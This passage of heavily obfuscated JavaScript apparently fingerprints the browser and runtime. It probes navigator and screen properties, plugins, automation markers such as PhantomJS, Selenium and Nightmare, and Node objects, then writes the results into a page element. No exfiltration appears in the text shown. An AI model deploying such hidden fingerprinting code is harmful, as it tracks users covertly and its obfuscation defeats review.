'\x21\x50\x4b\x77'),function(){return navigator[_0xda47('0x100', '\x23\x4e\x29\x24')];}],[_0xda47('0x101', '\x44\x4d\x65\x21'),_0xda47('0x102', '\x44\x5a\x61\x49'),function(){return navigator[_0xda47('0x103', '\x44\x5a\x61\x49')];}],[_0xda47('0x104', '\x33\x63\x54\x7a'),_0xda47('0x105', '\x33\x28\x39\x2a'),function(){return _0x2708c6[_0xda47('0x106', '\x4f\x35\x61\x6c')](navigator[_0xda47('0x107', '\x32\x57\x74\x6a')][_0xda47('0x61', '\x7a\x65\x5e\x4a')],0x0);}],[_0xda47('0x108', '\x49\x50\x67\x4e'),_0xda47('0x109', '\x70\x2a\x4e\x4d'),function(){return navigator[_0xda47('0x10a', '\x43\x37\x61\x61')];}],[_0xda47('0x10b', '\x38\x71\x47\x44'),_0xda47('0x10c', '\x31\x36\x35\x73'),function(){return navigator[_0xda47('0x10d', '\x38\x71\x47\x44')];}],[_0xda47('0x10e', '\x47\x79\x57\x59'),_0xda47('0x10f', '\x6d\x72\x51\x21'),function(){}],[_0xda47('0x110', '\x21\x48\x40\x77'),_0xda47('0x111', '\x51\x35\x73\x26'),function(){var _0x74eb6a=ActiveXObject;return _0x74eb6a;}],[_0xda47('0x112', '\x4c\x57\x6d\x6f'),_0xda47('0x113', '\x47\x79\x57\x59'),function(){var _0x368db9=webkitURL;return _0x368db9;}],[_0xda47('0x114', '\x38\x71\x47\x44'),_0xda47('0x115', '\x35\x38\x53\x56'),function(){var _0x3e774a=_phantom;return _0x3e774a;}],[_0xda47('0x116', '\x41\x75\x78\x47'),_0xda47('0x117', '\x6b\x4f\x23\x23'),function(){var _0x21896b=callPhantom;return _0x21896b;}],[_0xda47('0x118', '\x32\x57\x74\x6a'),_0xda47('0x119', '\x38\x41\x74\x25'),function(){var _0x41268f=chrome;return _0x41268f;}],[_0xda47('0x11a', '\x39\x34\x56\x46'),_0xda47('0x11b', '\x31\x36\x35\x73'),function(){var _0xd580be=yandex;return _0xd580be;}],[_0xda47('0x11c', '\x24\x23\x34\x6c'),_0xda47('0x11d', '\x79\x39\x43\x5a'),function(){var _0x2d5155=opera;return _0x2d5155;}],[_0xda47('0x11e', '\x61\x4f\x4e\x35'),_0xda47('0x11f', '\x68\x38\x6e\x6e'),function(){var _0x54aabc=opr;return _0x54aabc;}],[_0xda47('0x120', '\x24\x23\x34\x6c'),_0xda47('0x119', '\x38\x41\x74\x25'),function(){var _0x3f4208=safari;return _0x3f4208;}],[_0xda47('0x121', '\x47\x79\x57\x59'),_0xda47('0x122', '\x73\x69\x6e\x33'),function(){var _0x5c191a=awesomium;return _0x5c191a;}],[_0xda47('0x123', '\x33\x28\x39\x2a'),_0xda47('0x124', '\x41\x75\x78\x47'),function(){var _0x1b7fe9=puffinDevice;return _0x1b7fe9;}],[_0xda47('0x125', '\x69\x45\x53\x59'),_0xda47('0x126', '\x4f\x35\x61\x6c'),function(){var _0xae7a71=__nightmare;return _0xae7a71;}],[_0xda47('0x127', '\x6b\x4f\x23\x23'),_0xda47('0x128', '\x43\x37\x61\x61'),function(){var _0x132e3c=domAutomation;return _0x132e3c;}],[_0xda47('0x129', '\x51\x35\x73\x26'),_0xda47('0x12a', '\x28\x62\x64\x61'),function(){var _0xc7edf0=domAutomationController;return _0xc7edf0;}],[_0xda47('0x12b', '\x49\x50\x67\x4e'),_0xda47('0xfd', '\x61\x58\x28\x6e'),function(){var _0x46ac97=_Selenium_IDE_Recorder;return _0x46ac97;}],[_0xda47('0x12c', '\x41\x75\x78\x47'),_0xda47('0xfd', '\x61\x58\x28\x6e'),function(){return document[_0xda47('0x12d', '\x79\x39\x43\x5a')];}],[_0xda47('0x12e', '\x6d\x72\x51\x21'),_0xda47('0x12f', '\x21\x50\x4b\x77'),function(){return document[_0xda47('0x130', '\x5d\x31\x56\x51')];}],[_0xda47('0x131', '\x70\x2a\x4e\x4d'),_0xda47('0x128', '\x43\x37\x61\x61'),function(){return process[_0xda47('0x132', '\x52\x52\x47\x71')];}],[_0xda47('0x133', '\x23\x4e\x29\x24'),_0xda47('0x134', '\x7a\x65\x5e\x4a'),function(){return global[_0xda47('0x135', '\x31\x36\x35\x73')];}],[_0xda47('0x136', '\x6e\x78\x76\x63'),_0xda47('0x137', '\x23\x4e\x29\x24'),function(){return global[_0xda47('0x138', '\x44\x5a\x61\x49')];}],[_0xda47('0x139', '\x61\x58\x6c\x42'),_0xda47('0x13a', '\x21\x48\x40\x77'),function(){return WebAssembly;}],[_0xda47('0x13b', '\x51\x35\x73\x26'),_0xda47('0x13c', '\x6d\x72\x51\x21'),function(){return _0x2708c6[_0xda47('0x13d', '\x51\x35\x73\x26')](require,'\x66\x73');}],[_0xda47('0x13e', '\x56\x67\x46\x30'),_0xda47('0x13f', '\x69\x45\x53\x59'),function(){return _0x2708c6[_0xda47('0x140', '\x28\x62\x64\x61')](globalThis,global);}],[_0xda47('0x141', '\x68\x38\x6e\x6e'),_0xda47('0x142', '\x6d\x72\x51\x21'),function(){return window[_0xda47('0x143', '\x35\x38\x53\x56')]();}],[_0xda47('0x144', '\x6b\x4f\x23\x23'),_0xda47('0x126', '\x4f\x35\x61\x6c'),function(){return navigator[_0xda47('0x145', '\x52\x52\x47\x71')];}],[_0xda47('0x146', '\x39\x4b\x67\x73'),_0xda47('0x12a', '\x28\x62\x64\x61'),function(){return navigator[_0xda47('0x147', '\x44\x4d\x65\x21')];}],[_0xda47('0x148', '\x34\x38\x6c\x5a'),_0xda47('0x149', '\x24\x23\x34\x6c'),function(){return navigator[_0xda47('0x14a', '\x38\x71\x47\x44')];}],[_0xda47('0x14b', '\x56\x67\x46\x30'),_0xda47('0x14c', '\x41\x75\x78\x47'),function(){return _0x2708c6[_0xda47('0x14d', '\x32\x57\x74\x6a')](navigator[_0xda47('0x14e', '\x61\x58\x6c\x42')],'\x43');}],[_0xda47('0x14f', '\x6b\x4f\x23\x23'),_0xda47('0x150', '\x58\x25\x43\x47'),function(){window[_0xda47('0x151', '\x33\x28\x39\x2a')]=Object[_0xda47('0x152', '\x75\x5d\x51\x58')](window);return window[_0xda47('0x153', '\x73\x69\x6e\x33')][_0xda47('0xa8', '\x33\x63\x54\x7a')];}],[_0xda47('0x154', '\x6b\x4f\x23\x23'),_0xda47('0x155', '\x39\x4b\x67\x73'),function(){return _0x2708c6[_0xda47('0x106', '\x4f\x35\x61\x6c')](window[_0xda47('0x156', '\x31\x69\x58\x46')],0x0);}],[_0xda47('0x157', '\x43\x37\x61\x61'),_0xda47('0x158', '\x68\x38\x6e\x6e'),function(){return window[_0xda47('0x159', '\x48\x49\x79\x4e')]==0x0;}],[_0xda47('0x15a', '\x56\x67\x46\x30'),_0xda47('0x13c', '\x6d\x72\x51\x21'),function(){return window[_0xda47('0x15b', '\x79\x39\x43\x5a')];}],[_0xda47('0x15c', '\x33\x28\x39\x2a'),_0xda47('0x150', '\x58\x25\x43\x47'),function(){return window[_0xda47('0x15d', '\x48\x49\x79\x4e')][_0xda47('0x15e', '\x70\x2a\x4e\x4d')]();}],[_0xda47('0x15f', '\x21\x50\x4b\x77'),_0xda47('0x102', '\x44\x5a\x61\x49'),function(){return _0x2708c6[_0xda47('0x160', '\x77\x74\x6a\x40')](Boolean,_0x2708c6[_0xda47('0x161', '\x33\x63\x54\x7a')](typeof process,_0xda47('0x162', '\x77\x74\x6a\x40'))&&process[_0xda47('0x163', '\x61\x58\x28\x6e')]&&process[_0xda47('0x164', '\x5d\x31\x56\x51')][_0xda47('0x165', '\x61\x58\x6c\x42')]);}],[_0xda47('0x166', '\x34\x38\x6c\x5a'),_0xda47('0x167', '\x44\x4d\x65\x21'),function(){return document[_0xda47('0x168', '\x43\x37\x61\x61')];}],[_0xda47('0x169', '\x6b\x4f\x23\x23'),_0xda47('0x16a', '\x4c\x57\x6d\x6f'),function(){return eval[_0xda47('0x16b', '\x61\x58\x28\x6e')]()[_0xda47('0xa4', '\x21\x48\x40\x77')];}],[_0xda47('0x16c', '\x56\x67\x46\x30'),_0xda47('0x16d', '\x73\x69\x6e\x33'),function(){return navigator[_0xda47('0x16e', '\x61\x58\x6c\x42')][_0xda47('0x16f', '\x61\x6c\x4f\x70')];}],[_0xda47('0x170', '\x58\x25\x43\x47'),_0xda47('0x171', '\x7a\x68\x26\x33'),function(){return deviceType;}],[_0xda47('0x172', '\x61\x58\x28\x6e'),_0xda47('0x173', '\x52\x52\x47\x71'),function(){return screen[_0xda47('0x174', '\x23\x4e\x29\x24')];}],[_0xda47('0x175', '\x38\x71\x47\x44'),_0xda47('0x158', '\x68\x38\x6e\x6e'),function(){return screen[_0xda47('0x176', '\x6d\x72\x51\x21')];}],[_0xda47('0x177', '\x38\x41\x74\x25'),_0xda47('0x12f', '\x21\x50\x4b\x77'),function(){var _0x55ba77=eoapi;return _0x55ba77;}],[_0xda47('0x178', '\x34\x38\x6c\x5a'),_0xda47('0x137', '\x23\x4e\x29\x24'),function(){var _0x3a78cd=eoapi_VerifyThis;return _0x3a78cd;}],[_0xda47('0x179', '\x44\x5a\x61\x49'),_0xda47('0x17a', '\x69\x45\x53\x59'),function(){var _0x3fed71=eoapi_extInvoke;return _0x3fed71;}],[_0xda47('0x17b', '\x38\x41\x74\x25'),_0xda47('0x17c', '\x77\x74\x6a\x40'),function(){var _0x85e3a0=eoWebBrowserDispatcher;return _0x85e3a0;}],[_0xda47('0x17d', '\x28\x62\x64\x61'),_0xda47('0x17e', '\x38\x71\x47\x44'),function(){return window[_0xda47('0x17f', '\x61\x58\x28\x6e')];}],[_0xda47('0x180', '\x44\x5a\x61\x49'),_0xda47('0x155', '\x39\x4b\x67\x73'),function(){return _0x2708c6[_0xda47('0x181', '\x31\x69\x58\x46')](navigator[_0xda47('0x182', '\x56\x67\x46\x30')][_0xda47('0xf3', '\x61\x6c\x4f\x70')],0x2);}],[_0xda47('0x183', '\x6d\x6a\x29\x63'),_0xda47('0x184', '\x5d\x31\x56\x51'),function(){return _0x2708c6[_0xda47('0x185', '\x79\x39\x43\x5a')](navigator[_0xda47('0x186', '\x6d\x6a\x29\x63')][_0xda47('0x187', '\x49\x50\x67\x4e')],0x2);}],[_0xda47('0x188', '\x39\x34\x56\x46'),_0xda47('0x17c', '\x77\x74\x6a\x40'),function(){return window[_0xda47('0x189', '\x41\x75\x78\x47')];}],[_0xda47('0x18a', '\x44\x5a\x61\x49'),_0xda47('0x16d', '\x73\x69\x6e\x33'),function(){return navigator[_0xda47('0x18b', '\x4f\x35\x61\x6c')][_0xda47('0x18c', '\x77\x74\x6a\x40')][0x0][_0xda47('0x18d', '\x61\x4f\x4e\x35')];}],[_0xda47('0x18e', '\x39\x34\x56\x46'),_0xda47('0x18f', '\x43\x37\x61\x61'),function(){return navigator[_0xda47('0x190', '\x61\x58\x6c\x42')][_0xda47('0x191', '\x33\x28\x39\x2a')][0x1][_0xda47('0x192', '\x61\x58\x28\x6e')];}],[_0xda47('0x193', '\x7a\x65\x5e\x4a'),_0xda47('0x194', '\x47\x79\x57\x59'),function(){return navigator[_0xda47('0x195', '\x47\x79\x57\x59')][_0xda47('0x196', '\x48\x49\x79\x4e')][0x2][_0xda47('0x197', '\x79\x39\x43\x5a')];}],[_0xda47('0x198', '\x61\x6c\x4f\x70'),_0xda47('0x124', '\x41\x75\x78\x47'),function(){return navigator[_0xda47('0xd6', '\x33\x63\x54\x7a')][_0xda47('0x199', '\x4c\x57\x6d\x6f')];}],[_0xda47('0x19a', '\x39\x34\x56\x46'),_0xda47('0x19b', '\x23\x51\x77\x76'),function(){return navigator[_0xda47('0x19c', '\x68\x38\x6e\x6e')];}],[_0xda47('0x19d', '\x26\x65\x51\x6d'),_0xda47('0x155', '\x39\x4b\x67\x73'),function(){return navigator[_0xda47('0x19e', '\x28\x62\x64\x61')][_0xda47('0x19f', '\x44\x4d\x65\x21')];}],[_0xda47('0x1a0', '\x35\x38\x53\x56'),_0xda47('0x194', '\x47\x79\x57\x59'),function(){return navigator[_0xda47('0x1a1', '\x58\x25\x43\x47')][_0xda47('0x1a2', '\x70\x2a\x4e\x4d')];}]];try{if(_0x53a766){try{_0x310072[_0xda47('0x1a3', '\x31\x36\x35\x73')]=_0x5466d1(_0x53a766);}catch(_0x497293){}}if(!_0x3661ae[_0xda47('0x1a4', '\x6d\x72\x51\x21')])_0x3661ae[_0xda47('0x1a5', '\x44\x4d\x65\x21')]=_0x49093d;_0x2708c6[_0xda47('0x1a6', '\x79\x39\x43\x5a')](_0x498824);var _0x1986ea=_0xda47('0x1a7', '\x32\x57\x74\x6a');_0x1cce81[_0xda47('0x1a8', '\x56\x67\x46\x30')]([_0x2708c6[_0xda47('0x1a9', '\x7a\x68\x26\x33')](_0x2708c6[_0xda47('0x1aa', '\x75\x5d\x51\x58')]('\x27',_0x1986ea)+'\x27',_0xda47('0x1ab', '\x31\x69\x58\x46')),_0xda47('0x1ac', '\x61\x4f\x4e\x35'),function(){return _0x1986ea[_0xda47('0x1ad', '\x6e\x78\x76\x63')]();}]);var _0x3427b6=_0xda47('0x1ae', '\x6b\x4f\x23\x23');var _0x13f487='';var _0x4a6261='';for(var _0x7cb52=0x0;_0x2708c6[_0xda47('0x1af', '\x33\x28\x39\x2a')](_0x7cb52,0x8);_0x7cb52++){_0x13f487+=_0x3427b6[_0x7cb52];}for(var _0x311124=0x8;_0x2708c6[_0xda47('0x1b0', '\x7a\x68\x26\x33')](_0x311124,_0x3427b6[_0xda47('0x61', '\x7a\x65\x5e\x4a')]);_0x311124++){_0x4a6261+=_0x3427b6[_0x311124];}_0x2708c6[_0xda47('0x1b1', '\x69\x45\x53\x59')](_0x53abb9,_0x2708c6[_0xda47('0x1b2', '\x4f\x35\x61\x6c')](_0x5292cc,_0x1cce81));if(_0x43ccb0){_0x1cce81[_0xda47('0x1b3', '\x6e\x78\x76\x63')]([_0x43ccb0,_0xda47('0x14c', '\x41\x75\x78\x47')]);_0x2708c6[_0xda47('0x1b4', '\x35\x38\x53\x56')](_0x53abb9,_0x2708c6[_0xda47('0x1b5', '\x77\x74\x6a\x40')](_0x5292cc,_0x1cce81));}_0x5db0a3[_0xda47('0x1b6', '\x43\x37\x61\x61')](_0xda47('0x1b7', '\x35\x38\x53\x56'))[_0xda47('0x1b8', '\x5d\x31\x56\x51')]=_0x2708c6[_0xda47('0x1b9', '\x58\x25\x43\x47')](_0xda47('0x1ba', '\x39\x4b\x67\x73'),_0x3661ae[_0xda47('0x1bb', '\x7a\x68\x26\x33')][_0xda47('0x1bc', '\x33\x63\x54\x7a')]());}catch(_0x150be2){_0x5db0a3[_0xda47('0x1bd', '\x61\x4f\x4e\x35')](_0xda47('0x1b7', '\x35\x38\x53\x56'))[_0xda47('0x1be', '\x24\x23\x34\x6c')]=_0x2708c6[_0xda47('0x1bf', '\x61\x4f\x4e\x35')](_0xda47('0x1c0', '\x39\x4b\x67\x73'),_0x3661ae[_0xda47('0x1c1', '\x32\x57\x74\x6a')](_0x150be2[_0xda47('0x1c2', '\x75\x5d\x51\x58')]));}finally{if(_0x53a766)_0x310072[_0xda47('0x1c3', '\x61\x4f\x4e\x35')]=_0x53a766;}}());